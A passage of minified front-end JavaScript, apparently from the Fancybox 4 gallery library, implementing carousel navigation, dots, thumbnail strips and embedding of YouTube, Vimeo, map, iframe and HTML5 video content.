t=this.carousel.pages.length;t<=1||1<t&&this.carousel.elemDimWidth<this.carousel.wrapDimWidth&&!Number.isInteger(this.carousel.option("slidesPerPage"))?this.cleanup():(this.build(),this.$prev.removeAttribute("disabled"),this.$next.removeAttribute("disabled"),this.carousel.option("infiniteX",this.carousel.option("infinite"))||(this.carousel.page<=0&&this.$prev.setAttribute("disabled",""),this.carousel.page>=t-1&&this.$next.setAttribute("disabled","")))}},{key:"cleanup",value:function(){this.$prev&&this.$prev.remove(),this.$prev=null,this.$next&&this.$next.remove(),this.$next=null,this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.carousel.on("refresh change",this.onRefresh)}},{key:"detach",value:function(){this.carousel.off("refresh change",this.onRefresh),this.cleanup()}}]),M);function M(t){l(this,M),this.$container=null,this.$prev=null,this.$next=null,this.carousel=t,this.onRefresh=this.onRefresh.bind(this)}$.defaults={prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',classNames:{main:"carousel__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}};var I=(o(D,[{key:"buildList",value:function(){var i=this;if(!(this.carousel.pages.length<2)){var t=document.createElement("ol");return t.classList.add("carousel__dots"),t.addEventListener("click",function(t){var e;"page"in t.target.dataset&&(t.preventDefault(),t.stopPropagation(),(e=parseInt(t.target.dataset.page,10))!==(t=i.carousel).page&&(t.pages.length<3&&t.option("infinite")?t[0==e?"slidePrev":"slideNext"]():t.slideTo(e)))}),this.$list=t,this.carousel.$container.appendChild(t),this.carousel.$container.classList.add("has-dots"),t}}},{key:"removeList",value:function(){this.$list&&(this.$list.parentNode.removeChild(this.$list),this.$list=null),this.carousel.$container.classList.remove("has-dots")}},{key:"rebuildDots",value:function(){var e=this,t=!!this.$list,i=this.carousel.pages.length;if(i<2)t&&this.removeList();else{t||this.buildList();var n=this.$list.children.length;if(i<n)for(var o=i;o<n;o++)this.$list.removeChild(this.$list.lastChild);else{for(var s=n;s<i;s++)!function(t){var i=document.createElement("li");i.classList.add("carousel__dot"),i.dataset.page=t,i.setAttribute("role","button"),i.setAttribute("tabindex","0"),i.setAttribute("title",e.carousel.localize("{{GOTO}}",[["%d",t+1]])),i.addEventListener("keydown",function(t){var e,t=t.code;"Enter"===t||"NumpadEnter"===t?e=i:"ArrowRight"===t?e=i.nextSibling:"ArrowLeft"===t&&(e=i.previousSibling),e&&e.click()}),e.$list.appendChild(i)}(s);this.setActiveDot()}}}},{key:"setActiveDot",value:function(){var t;this.$list&&(this.$list.childNodes.forEach(function(t){t.classList.remove("is-selected")}),(t=this.$list.childNodes[this.carousel.page])&&t.classList.add("is-selected"))}},{key:"onChange",value:function(){this.setActiveDot()}},{key:"onRefresh",value:function(){this.rebuildDots()}},{key:"attach",value:function(){this.carousel.on(this.events)}},{key:"detach",value:function(){this.removeList(),this.carousel.off(this.events),this.carousel=null}}]),D),z=(o(F,[{key:"addAsTargetFor",value:function(t){this.target=this.carousel,this.nav=t,this.attachEvents()}},{key:"addAsNavFor",value:function(t){this.target=t,this.nav=this.carousel,this.attachEvents()}},{key:"attachEvents",value:function(){this.nav.options.initialSlide=this.target.options.initialPage,this.nav.on("ready",this.onNavReady),this.nav.on("createSlide",this.onNavCreateSlide),this.nav.on("Panzoom.click",this.onNavClick),this.target.on("change",this.onTargetChange),this.target.on("Panzoom.afterUpdate",this.onTargetChange)}},{key:"onNavReady",value:function(){this.onTargetChange(!0)}},{key:"onNavClick",value:function(t,e,i){var n=i.target.closest(".carousel__slide");n&&(i.stopPropagation(),i=parseInt(n.dataset.index,10),n=this.target.findPageForSlide(i),this.target.page!==n&&this.target.slideTo(n,{friction:this.friction}),this.markSelectedSlide(i))}},{key:"onNavCreateSlide",value:function(t,e){e.index===this.selectedIndex&&this.markSelectedSlide(e.index)}},{key:"onTargetChange",value:function(){var t=this.target.pages[this.target.page].indexes[0],e=this.nav.findPageForSlide(t);this.nav.slideTo(e),this.markSelectedSlide(t)}},{key:"markSelectedSlide",value:function(t){this.selectedIndex=t,y(this.nav.slides).filter(function(t){return t.$el&&t.$el.classList.remove("is-nav-selected")});t=this.nav.slides[t];t&&t.$el&&t.$el.classList.add("is-nav-selected")}},{key:"attach",value:function(t){t=t.options.Sync;(t.target||t.nav)&&(t.target?this.addAsNavFor(t.target):t.nav&&this.addAsTargetFor(t.nav),this.friction=t.friction)}},{key:"detach",value:function(){this.nav&&(this.nav.off("ready",this.onNavReady),this.nav.off("Panzoom.click",this.onNavClick),this.nav.off("createSlide",this.onNavCreateSlide)),this.target&&(this.target.off("Panzoom.afterUpdate",this.onTargetChange),this.target.off("change",this.onTargetChange))}}]),F);function F(t){l(this,F),this.carousel=t,this.selectedIndex=null,this.friction=0,this.onNavReady=this.onNavReady.bind(this),this.onNavClick=this.onNavClick.bind(this),this.onNavCreateSlide=this.onNavCreateSlide.bind(this),this.onTargetChange=this.onTargetChange.bind(this)}function D(t){l(this,D),this.carousel=t,this.$list=null,this.events={change:this.onChange.bind(this),refresh:this.onRefresh.bind(this)}}z.defaults={friction:.92};var N={Navigation:$,Dots:I,Sync:z},H={slides:[],preload:0,slidesPerPage:"auto",initialPage:null,initialSlide:null,friction:.92,center:!0,infinite:!0,fill:!0,dragFree:!1,prefix:"",classNames:{viewport:"carousel__viewport",track:"carousel__track",slide:"carousel__slide",slideSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide #%d"}},R=function(){s(n,E);var i=h(n);function n(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(l(this,n),e=f(!0,{},H,e),(e=i.call(this,e)).state="init",e.$container=t,!(e.$container instanceof HTMLElement))throw new Error("No root element provided");return e.slideNext=B(e.slideNext.bind(c(e)),250),e.slidePrev=B(e.slidePrev.bind(c(e)),250),e.init(),e}return o(n,[{key:"init",value:function(){this.pages=[],this.page=this.pageIndex=null,this.prevPage=this.prevPageIndex=null,this.attachPlugins(n.Plugins),this.trigger("init"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.$track&&this.pages.length&&(this.$track.style.transform="translate3d(".concat(-1*this.pages[this.page].left,"px, 0px, 0) scale(1)")),this.manageSlideVisiblity(),this.initPanzoom(),this.state="ready",this.trigger("ready")}},{key:"initLayout",value:function(){var t,e=this.option("prefix"),i=this.option("classNames");this.$viewport=this.option("viewport")||this.$container.querySelector(".".concat(e).concat(i.viewport)),this.$viewport||(this.$viewport=document.createElement("div"),this.$viewport.classList.add(e+i.viewport),(t=this.$viewport).append.apply(t,y(this.$container.childNodes)),this.$container.appendChild(this.$viewport)),this.$track=this.option("track")||this.$container.querySelector(".".concat(e).concat(i.track)),this.$track||(this.$track=document.createElement("div"),this.$track.classList.add(e+i.track),(i=this.$track).append.apply(i,y(this.$viewport.childNodes)),this.$viewport.appendChild(this.$track))}},{key:"initSlides",value:function(){var e=this;this.slides=[],this.$viewport.querySelectorAll(".".concat(this.option("prefix")).concat(this.option("classNames.slide"))).forEach(function(t){t={$el:t,isDom:!0};e.slides.push(t),e.trigger("createSlide",t,e.slides.length)}),Array.isArray(this.options.slides)&&(this.slides=f(!0,y(this.slides),this.options.slides))}},{key:"updateMetrics",value:function(){var n,o=this,s=0,r=[];this.slides.forEach(function(t,e){var i=t.$el,i=t.isDom||!n?o.getSlideMetrics(i):n;t.index=e,t.width=i,t.left=s,s+=n=i,r.push(e)});var i=Math.max(this.$track.offsetWidth,w(this.$track.getBoundingClientRect().width)),t=getComputedStyle(this.$track);i-=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight),this.contentWidth=s,this.viewportWidth=i;var e=[],a=this.option("slidesPerPage");if(Number.isInteger(a)&&i<s)for(var l=0;l<this.slides.length;l+=a)e.push({indexes:r.slice(l,l+a),slides:this.slides.slice(l,l+a)});else for(var c=0,h=0,u=0;u<this.slides.length;u+=1){var d=this.slides[u];(!e.length||h+d.width>i)&&(e.push({indexes:[],slides:[]}),c=e.length-1,h=0),h+=d.width,e[c].indexes.push(u),e[c].slides.push(d)}var p=this.option("center"),f=this.option("fill");e.forEach(function(t,e){t.index=e,t.width=t.slides.reduce(function(t,e){return t+e.width},0),t.left=t.slides[0].left,p&&(t.left+=.5*(i-t.width)*-1),f&&!o.option("infiniteX",o.option("infinite"))&&i<s&&(t.left=Math.max(t.left,0),t.left=Math.min(t.left,s-i))});var g,m=[];e.forEach(function(t){t=b({},t);g&&t.left===g.left?(g.width+=t.width,g.slides=[].concat(y(g.slides),y(t.slides)),g.indexes=[].concat(y(g.indexes),y(t.indexes))):(t.index=m.length,g=t,m.push(t))}),this.pages=m;var v=this.page;null===v&&(v=null!==(t=this.option("initialSlide"))?this.findPageForSlide(t):this.option("initialPage",0),m[v]||(v=m.length&&v>m.length?m[m.length-1].index:0),this.page=v,this.pageIndex=v),this.updatePanzoom(),this.trigger("refresh")}},{key:"getSlideMetrics",value:function(t){t||(i=this.slides[0],(t=document.createElement("div")).dataset.isTestEl=1,t.style.visibility="hidden",t.classList.add(this.option("prefix")+this.option("classNames.slide")),i.customClass&&(e=t.classList).add.apply(e,y(i.customClass.split(" "))),this.$track.prepend(t));var e=Math.max(t.offsetWidth,w(t.getBoundingClientRect().width)),i=t.currentStyle||window.getComputedStyle(t),e=e+(parseFloat(i.marginLeft)||0)+(parseFloat(i.marginRight)||0);return t.dataset.isTestEl&&t.remove(),e}},{key:"findPageForSlide",value:function(e){var t=this.pages.find(function(t){return-1<t.indexes.indexOf(e)});return t?t.index:null}},{key:"slideNext",value:function(){this.slideTo(this.pageIndex+1)}},{key:"slidePrev",value:function(){this.slideTo(this.pageIndex-1)}},{key:"slideTo",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.x,t=void 0===i?-1*this.setPage(t,!0):i,i=e.y,i=void 0===i?0:i,e=e.friction,e=void 0===e?this.option("friction"):e;this.Panzoom.content.x===t&&!this.Panzoom.velocity.x&&e||(this.Panzoom.panTo({x:t,y:i,friction:e,ignoreBounds:!0}),"ready"===this.state&&"ready"===this.Panzoom.state&&this.trigger("settle"))}},{key:"initPanzoom",value:function(){var o=this;this.Panzoom&&this.Panzoom.destroy();var t=f(!0,{},{content:this.$track,wrapInner:!1,resizeParent:!1,zoom:!1,click:!1,lockAxis:"x",x:this.pages.length?-1*this.pages[this.page].left:0,centerOnStart:!1,textSelection:function(){return o.option("textSelection",!1)},panOnlyZoomed:function(){return this.content.width<=this.viewport.width}},this.option("Panzoom"));this.Panzoom=new O(this.$container,t),this.Panzoom.on({"*":function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return o.trigger.apply(o,["Panzoom.".concat(t)].concat(i))},afterUpdate:function(){o.updatePage()},beforeTransform:this.onBeforeTransform.bind(this),touchEnd:this.onTouchEnd.bind(this),endAnimation:function(){o.trigger("settle")}}),this.updateMetrics(),this.manageSlideVisiblity()}},{key:"updatePanzoom",value:function(){this.Panzoom&&(this.Panzoom.content=b(b({},this.Panzoom.content),{},{fitWidth:this.contentWidth,origWidth:this.contentWidth,width:this.contentWidth}),1<this.pages.length&&this.option("infiniteX",this.option("infinite"))?this.Panzoom.boundX=null:this.pages.length&&(this.Panzoom.boundX={from:-1*this.pages[this.pages.length-1].left,to:-1*this.pages[0].left}),this.option("infiniteY",this.option("infinite"))?this.Panzoom.boundY=null:this.Panzoom.boundY={from:0,to:0},this.Panzoom.handleCursor())}},{key:"manageSlideVisiblity",value:function(){var r=this,a=this.contentWidth,l=this.viewportWidth,c=this.Panzoom?-1*this.Panzoom.content.x:this.pages.length?this.pages[this.page].left:0,h=this.option("preload"),u=this.option("infiniteX",this.option("infinite")),d=parseFloat(getComputedStyle(this.$viewport,null).getPropertyValue("padding-left")),p=parseFloat(getComputedStyle(this.$viewport,null).getPropertyValue("padding-right"));this.slides.forEach(function(t){var e=0,i=c-d,n=c+l+p;n+=h*(l+d+p);var o=t.left+t.width>(i-=h*(l+d+p))&&t.left<n;i=c+a-d,n=c+a+l+p,i-=h*(l+d+p);var s=u&&t.left+t.width>i&&t.left<n;i=c-a-d,n=c-a+l+p,i-=h*(l+d+p);n=u&&t.left+t.width>i&&t.left<n;s||o||n?(r.createSlideEl(t),o&&(e=0),s&&(e=-1),n&&(e=1),t.left+t.width>c&&t.left<=c+l+p&&(e=0)):r.removeSlideEl(t),t.hasDiff=e});var n=0,o=0;this.slides.forEach(function(t,e){var i=0;t.$el?(e!==n||t.hasDiff?i=o+t.hasDiff*a:o=0,t.$el.style.left=.1<Math.abs(i)?"".concat(o+t.hasDiff*a,"px"):"",n++):o+=t.width}),this.markSelectedSlides()}},{key:"createSlideEl",value:function(t){if(t){if(!t.$el){var e=document.createElement("div");e.dataset.index=t.index,e.classList.add(this.option("prefix")+this.option("classNames.slide")),t.customClass&&(n=e.classList).add.apply(n,y(t.customClass.split(" "))),t.html&&(e.innerHTML=t.html);var i=[];this.slides.forEach(function(t,e){t.$el&&i.push(e)});var n,o=t.index,s=null;return i.length&&(n=i.reduce(function(t,e){return Math.abs(e-o)<Math.abs(t-o)?e:t}),s=this.slides[n]),this.$track.insertBefore(e,s&&s.$el?s.index<t.index?s.$el.nextSibling:s.$el:null),t.$el=e,this.trigger("createSlide",t,o),t}parseInt(t.$el.dataset.index,10)!==t.index&&(t.$el.dataset.index=t.index,t.$el.querySelectorAll("[data-lazy-src]").forEach(function(t){var e=t.dataset.lazySrc;t instanceof HTMLImageElement?t.src=e:t.style.backgroundImage="url('".concat(e,"')")}),(e=t.$el.dataset.lazySrc)&&(t.$el.style.backgroundImage="url('".concat(e,"')")),t.state="ready")}}},{key:"removeSlideEl",value:function(t){t.$el&&!t.isDom&&(this.trigger("removeSlide",t),t.$el.remove(),t.$el=null)}},{key:"markSelectedSlides",value:function(){var o=this,s=this.option("classNames.slideSelected"),r="aria-hidden";this.slides.forEach(function(t,e){var i,n=t.$el;n&&((i=o.pages[o.page])&&i.indexes&&-1<i.indexes.indexOf(e)?(s&&!n.classList.contains(s)&&(n.classList.add(s),o.trigger("selectSlide",t)),n.removeAttribute(r)):(s&&n.classList.contains(s)&&(n.classList.remove(s),o.trigger("unselectSlide",t)),n.setAttribute(r,!0)))})}},{key:"updatePage",value:function(){this.updateMetrics(),this.slideTo(this.page,{friction:0})}},{key:"onBeforeTransform",value:function(){this.option("infiniteX",this.option("infinite"))&&this.manageInfiniteTrack(),this.manageSlideVisiblity()}},{key:"manageInfiniteTrack",value:function(){var t=this.contentWidth,e=this.viewportWidth;if(!(!this.option("infiniteX",this.option("infinite"))||this.pages.length<2||t<e)){var i=this.Panzoom,n=!1;return i.content.x<-1*(t-e)&&(i.content.x+=t,this.pageIndex=this.pageIndex-this.pages.length,n=!0),i.content.x>e&&(i.content.x-=t,this.pageIndex=this.pageIndex+this.pages.length,n=!0),n&&"pointerdown"===i.state&&i.resetDragPosition(),n}}},{key:"onTouchEnd",value:function(t,e){var i=this.option("dragFree");!i&&1<this.pages.length&&t.dragOffset.time<350&&Math.abs(t.dragOffset.y)<1&&5<Math.abs(t.dragOffset.x)?this[t.dragOffset.x<0?"slideNext":"slidePrev"]():i?(t=p(this.getPageFromPosition(-1*t.transform.x),2)[1],this.setPage(t)):this.slideToClosest()}},{key:"slideToClosest",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=p(this.getPageFromPosition(-1*this.Panzoom.content.x),2)[1];this.slideTo(e,t)}},{key:"getPageFromPosition",value:function(e){var t=this.pages.length;this.option("center")&&(e+=.5*this.viewportWidth);var i=Math.floor(e/this.contentWidth);e-=i*this.contentWidth;var n=this.slides.find(function(t){return t.left<=e&&t.left+t.width>e});if(n){n=this.findPageForSlide(n.index);return[n,n+i*t]}return[0,0]}},{key:"setPage",value:function(t,e){var i,n,o=0,s=parseInt(t,10)||0,r=this.page,a=this.pageIndex,l=this.pages.length,c=this.contentWidth,h=this.viewportWidth;return t=(s%l+l)%l,this.option("infiniteX",this.option("infinite"))&&h<c?(i=Math.floor(s/l)||0,o=this.pages[t].left+i*c,!0===e&&2<l&&(n=-1*this.Panzoom.content.x,h=o-c,i=o+c,e=Math.abs(n-o),c=Math.abs(n-h),(n=Math.abs(n-i))<e&&n<=c?(o=i,s+=l):c<e&&c<n&&(o=h,s-=l))):(t=s=Math.max(0,Math.min(s,l-1)),o=this.pages.length?this.pages[t].left:0),this.page=t,this.pageIndex=s,null!==r&&t!==r&&(this.prevPage=r,this.prevPageIndex=a,this.trigger("change",t,r)),o}},{key:"destroy",value:function(){var e=this;this.state="destroy",this.slides.forEach(function(t){e.removeSlideEl(t)}),this.slides=[],this.Panzoom.destroy(),this.detachPlugins()}}]),n}();R.version="4.0.4",R.Plugins=N;var j=!("undefined"==typeof window||!window.document||!window.document.createElement),W=(o(K,[{key:"onReady",value:function(){var t=window.visualViewport;t&&(this.viewport=t,this.startY=0,t.addEventListener("resize",this.onResize),this.updateViewport()),window.addEventListener("touchstart",this.onTouchstart,{passive:!1}),window.addEventListener("touchmove",this.onTouchmove,{passive:!1})}},{key:"onResize",value:function(){this.updateViewport()}},{key:"updateViewport",value:function(){var t,e,i=this.fancybox,n=this.viewport,o=n.scale||1,s=i.$container;s&&(i=e=t="",.1<o-1&&(t="".concat(n.width*o,"px"),e="".concat(n.height*o,"px"),i="translate3d(".concat(n.offsetLeft,"px, ").concat(n.offsetTop,"px, 0) scale(").concat(1/o,")")),s.style.width=t,s.style.height=e,s.style.transform=i)}},{key:"onTouchstart",value:function(t){this.startY=(t.touches?t.touches[0]:t).screenY}},{key:"onTouchmove",value:function(t){var e,i,n,o=this.startY,s=window.innerWidth/window.document.documentElement.clientWidth;1<t.touches.length||1!=s||(i=t.target,(e=T(i))?(n=window.getComputedStyle(e),s=parseInt(n.getPropertyValue("height"),10),n=o<=(i=(t.touches?t.touches[0]:t).screenY)&&0===e.scrollTop,s=i<=o&&e.scrollHeight-e.scrollTop===s,(n||s)&&t.preventDefault()):t.preventDefault())}},{key:"cleanup",value:function(){this.pendingUpdate&&(cancelAnimationFrame(this.pendingUpdate),this.pendingUpdate=null);var t=this.viewport;t&&(t.removeEventListener("resize",this.onResize),this.viewport=null),window.removeEventListener("touchstart",this.onTouchstart,!1),window.removeEventListener("touchmove",this.onTouchmove,!1)}},{key:"attach",value:function(){this.fancybox.on("initLayout",this.onReady)}},{key:"detach",value:function(){this.fancybox.off("initLayout",this.onReady),this.cleanup()}}]),K),q=(o(X,[{key:"onPrepare",value:function(){this.getSlides().length<this.fancybox.option("Thumbs.minSlideCount")?this.state="disabled":!0===this.fancybox.option("Thumbs.autoStart")&&this.fancybox.Carousel.Panzoom.content.height>=this.fancybox.option("Thumbs.minScreenHeight")&&this.build()}},{key:"onClosing",value:function(){this.Carousel&&this.Carousel.Panzoom.detachEvents()}},{key:"onKeydown",value:function(t,e){e===t.option("Thumbs.key")&&this.toggle()}},{key:"build",value:function(){var t,i=this;this.$container||((t=document.createElement("div")).classList.add("fancybox__thumbs"),this.fancybox.$carousel.parentNode.insertBefore(t,this.fancybox.$carousel.nextSibling),this.Carousel=new R(t,f(!0,{Dots:!1,Navigation:!1,Sync:{friction:0},infinite:!1,center:!0,fill:!0,dragFree:!0,slidesPerPage:1,preload:1},this.fancybox.option("Thumbs.Carousel"),{Sync:{target:this.fancybox.Carousel},slides:this.getSlides()})),this.Carousel.Panzoom.on("wheel",function(t,e){e.preventDefault(),i.fancybox[e.deltaY<0?"prev":"next"]()}),this.$container=t,this.state="visible")}},{key:"getSlides",value:function(){var t,e=[],i=x(this.fancybox.items);try{for(i.s();!(t=i.n()).done;){var n,o=t.value,s=o.thumb,r="";void 0===o.$trigger||null!=(n=o.$trigger.getAttribute("data-page-label"))&&(r=n),s&&e.push({html:'<div class="fancybox__thumb" style="background-image:url(\''.concat(s,"')\"></div><span class = 'custom_layout_page_title'>"+r+"</span>"),customClass:"has-thumb has-".concat(o.type||"image")})}}catch(t){i.e(t)}finally{i.f()}return e}},{key:"toggle",value:function(){return"visible"===this.state?(this.Carousel.Panzoom.detachEvents(),this.$container.style.display="none",void(this.state="hidden")):"hidden"===this.state?(this.$container.style.display="",this.Carousel.Panzoom.attachEvents(),void(this.state="visible")):void this.build()}},{key:"show",value:function(){this.state="hidden",this.toggle()}},{key:"hide",value:function(){this.state="visible",this.toggle()}},{key:"cleanup",value:function(){this.Carousel&&(this.Carousel.destroy(),this.Carousel=null),this.$container&&(this.$container.remove(),this.$container=null),this.state="init"}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),X);function X(t){l(this,X),this.fancybox=t,this.$container=null,this.state="init";for(var e=0,i=["onPrepare","onClosing","onKeydown"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}this.events={prepare:this.onPrepare,closing:this.onClosing,keydown:this.onKeydown}}function K(t){l(this,K),this.fancybox=t,this.viewport=null,this.pendingUpdate=null;for(var e=0,i=["onReady","onResize","onTouchstart","onTouchmove"];e<i.length;e++){var n=i[e];this[n]=this[n].bind(this)}}q.defaults={minSlideCount:2,minScreenHeight:500,autoStart:!0,key:"t",Carousel:{}};function Y(t){return Object.entries(t).map(function(t){return t.map(encodeURIComponent).join("=")}).join("&")}var V={video:{autoplay:!0,ratio:16/9},youtube:{autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},vimeo:{hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},html5video:{tpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',format:""}},U=(o(Z,[{key:"onInit",value:function(){var t,e=x(this.fancybox.items);try{for(e.s();!(t=e.n()).done;){var i=t.value;this.processType(i)}}catch(t){e.e(t)}finally{e.f()}}},{key:"processType",value:function(t){if(t.html)return t.src=t.html,t.type="html",void delete t.html;var e,i,n=t.src||"",o=t.type||this.fancybox.options.type,s=null;n&&"string"!=typeof n||((s=n.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i))?(e=Y(this.fancybox.option("Html.youtube")),i=encodeURIComponent(s[1]),t.videoId=i,t.src="https://www.youtube-nocookie.com/embed/".concat(i,"?").concat(e),t.thumb=t.thumb||"https://i.ytimg.com/vi/".concat(i,"/mqdefault.jpg"),t.vendor="youtube",o="video"):(s=n.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/))?(e=Y(this.fancybox.option("Html.vimeo")),i=encodeURIComponent(s[1]),t.videoId=i,t.src="https://player.vimeo.com/video/".concat(i,"?").concat(e),t.vendor="vimeo",o="video"):(s=n.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(t.src="//maps.google.".concat(s[1],"/?ll=").concat((s[2]?s[2]+"&z="+Math.floor(s[3])+(s[4]?s[4].replace(/^\//,"&"):""):s[4]+"").replace(/\?/,"&"),"&output=").concat(s[4]&&0<s[4].indexOf("layer=c")?"svembed":"embed"),o="map"):(s=n.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(t.src="//maps.google.".concat(s[1],"/maps?q=").concat(s[2].replace("query=","q=").replace("api=1",""),"&output=embed"),o="map"),o||("#"===n.charAt(0)?o="inline":(s=n.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(o="html5video",t.format=t.format||"video/"+("ogv"===s[1]?"ogg":s[1])):n.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?o="image":n.match(/\.(pdf)((\?|#).*)?$/i)&&(o="pdf")),t.type=o||this.fancybox.option("defaultType","image"),"html5video"!==o&&"video"!==o||(t.video=f({},this.fancybox.option("Html.video"),t.video),t._width&&t._height?t.ratio=parseFloat(t._width)/parseFloat(t._height):t.ratio=t.ratio||t.video.ratio||V.video.ratio))}},{key:"onReady",value:function(){var e=this;this.fancybox.Carousel.slides.forEach(function(t){t.$el&&(e.setContent(t),t.index===e.fancybox.getSlide().index&&e.playVideo(t))})}},{key:"onCreateSlide",value:function(t,e,i){"ready"===this.fancybox.state&&this.setContent(i)}},{key:"loadInlineContent",value:function(t){var e,i,n;t.src instanceof HTMLElement?i=t.src:"string"==typeof t.src&&(e=2===(e=t.src.split("#",2)).length&&""===e[0]?e[1]:e[0],i=document.getElementById(e)),i?("clone"===t.type||i.$placeHolder?(n=(n=(i=i.cloneNode(!0)).getAttribute("id"))?"".concat(n,"--clone"):"clone-".concat(this.fancybox.id,"-").concat(t.index),i.setAttribute("id",n)):((n=document.createElement("div")).classList.add("fancybox-placeholder"),i.parentNode.insertBefore(n,i),i.$placeHolder=n),this.fancybox.setContent(t,i)):this.fancybox.setError(t,"{{ELEMENT_NOT_FOUND}}")}},{key:"loadAjaxContent",value:function(t){var e=this.fancybox,i=new XMLHttpRequest;e.showLoading(t),i.onreadystatechange=function(){i.readyState===XMLHttpRequest.DONE&&"ready"===e.state&&(e.hideLoading(t),200===i.status?e.setContent(t,i.responseText):e.setError(t,404===i.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))},i.open("GET",t.src),i.send(t.ajax||null),t.xhr=i}},{key:"loadIframeContent",value:function(e){var i=this,n=this.fancybox,o=document.createElement("iframe");if(o.className="fancybox__iframe",o.setAttribute("id","fancybox__iframe_".concat(n.id,"_").concat(e.index)),o.setAttribute("allow","autoplay; fullscreen"),o.setAttribute("scrolling","auto"),e.$iframe=o,"iframe"!==e.type||!1===e.preload)return o.setAttribute("src",e.src),void this.fancybox.setContent(e,o);n.showLoading(e);var t=document.createElement("div");t.style.visibility="hidden",this.fancybox.setContent(e,t),t.appendChild(o),o.onerror=function(){n.setError(e,"{{IFRAME_ERROR}}")},o.onload=function(){n.hideLoading(e);var t=!1;"yes"!==o.dataset.ready&&(o.dataset.ready="yes",t=!0),o.src.length&&(o.parentNode.style.visibility="",!1!==e.autoSize&&i.autoSizeIframe(o),t&&n.revealContent(e)),!0!==ut&&(void 0===e._width||""==e._width?o.parentNode.style.width="80%":-1!=e._width.indexOf("%")?e._width&&(o.parentNode.style.width=e._width+""):e._width&&(o.parentNode.style.width=Math.min(n.$root.offsetWidth,e._width)+"px"),void 0!==e._height&&""!=e._height&&(-1!=e._height.indexOf("%")?e._height&&(o.parentNode.style.height=e._height+""):e._height&&(o.parentNode.style.height=Math.min(n.$root.offsetHeight,e._height)+"px")))},o.setAttribute("src",e.src)}},{key:"setAspectRatio",value:function(t){var e,i,n,o=t.$content,s=t.ratio;o&&(e=t._width,n=t._height,(s||e&&n)&&(Object.assign(o.style,{width:e&&n?"100%":"",height:e&&n?"100%":"",maxWidth:"",maxHeight:""}),i=o.offsetWidth,t=o.offsetHeight,n=n||t,((e=e||i)>i||t<n)&&(e*=t=Math.min(i/e,t/n),n*=t),.01<Math.abs(e/n-s)&&(s<e/n?e=n*s:n=e/s),Object.assign(o.style,{width:"".concat(e,"px"),height:"".concat(n,"px")})))}},{key:"autoSizeIframe",value:function(t){if(t.dataset&&"yes"===t.dataset.ready){var e=t.parentNode.style;e.flex="1 1 auto",e.width="",e.height="";try{var i=t.contentWindow.document,n=i.getElementsByTagName("html")[0],o=i.body,s=window.getComputedStyle(t.parentNode),r=parseFloat(s.paddingLeft)+parseFloat(s.paddingRight),a=parseFloat(s.paddingTop)+parseFloat(s.paddingBottom);o.style.overflow="hidden";var l=n.scrollWidth;e.width="".concat(l+r,"px"),o.style.overflow="",e.flex="",e.flexShrink="0",e.height="".concat(o.scrollHeight,"px");var c=n.scrollHeight;e.height="".concat(c+a,"px")}catch(t){}}}},{key:"onRefresh",value:function(t,e){var i=this;e.slides.forEach(function(t){t.$el&&(t.$iframe&&!1!==t.autoSize&&i.autoSizeIframe(t.$iframe),t.ratio&&i.setAspectRatio(t))})}},{key:"setContent",value:function(t){if(t&&!t.isDom){switch(t.type){case"html":this.fancybox.setContent(t,t.src);break;case"html5video":this.fancybox.setContent(t,this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.format||t.html5video&&t.html5video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":case"clone":this.loadInlineContent(t);break;case"ajax":this.loadAjaxContent(t);break;case"iframe":case"pdf":case"video":case"map":this.loadIframeContent(t)}t.ratio&&this.setAspectRatio(t)}}},{key:"onSelectSlide",value:function(t,e,i){"ready"===t.state&&this.playVideo(i)}},{key:"playVideo",value:function(i){if("html5video"===i.type&&i.video.autoplay)try{var t,e=i.$el.querySelector("video");!e||void 0!==(t=e.play())&&t.then(function(){}).catch(function(t){e.muted=!0,e.play()})}catch(i){}"video"===i.type&&i.$iframe&&i.$iframe.contentWindow&&!function t(){if("done"===i.state&&i.$iframe&&i.$iframe.contentWindow){var e;if(i.$iframe.isReady)return 